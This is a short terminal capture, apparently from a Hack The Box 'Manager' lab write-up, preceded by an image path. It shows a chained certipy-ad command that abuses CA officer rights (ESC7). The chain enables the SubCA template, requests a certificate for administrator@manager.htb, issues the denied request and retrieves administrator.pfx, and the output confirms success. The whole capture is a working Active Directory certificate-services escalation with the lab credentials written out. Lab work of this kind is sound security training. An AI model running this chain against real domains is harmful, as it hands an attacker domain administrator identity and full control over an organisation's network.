 ┌──(kali㉿kali)-[~]
└─$ certipy-ad ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' && certipy-ad ca -ca 'manager-DC01-CA' -enable-te
mplate SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' && certipy-ad req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-D
C01-CA' -target manager.htb -template SubCA -upn administrator@manager.htb && certipy-ad ca -ca 'manager-DC01-CA' -issue-request 15 -username raven@manager.htb -password '
R4v3nBe5tD3veloP3r!123' && certipy-ad req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -retrieve 15
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] User 'Raven' already has officer rights on 'manager-DC01-CA'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user
 to enroll for this type of certificate.
[*] Request ID is 15
Would you like to save the private key? (y/N) y
[*] Saved private key to 15.key
[-] Failed to request certificate
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 15
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '15.key'
[*] Saved certificate and private key to 'administrator.pfx'